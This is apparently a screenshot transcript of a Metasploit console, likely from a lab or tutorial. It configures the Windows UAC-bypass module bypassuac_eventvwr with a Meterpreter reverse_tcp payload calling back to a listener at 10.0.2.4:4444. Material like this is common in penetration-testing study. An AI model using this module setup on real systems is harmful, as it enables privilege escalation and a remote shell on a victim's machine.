 msf6 exploit(windows/local/bypassuac_eventvwr) > use exploit/windows/local/bypassuac_eventvwr
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_eventvwr) > show options
Module options (exploit/windows/local/bypassuac_eventvwr):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86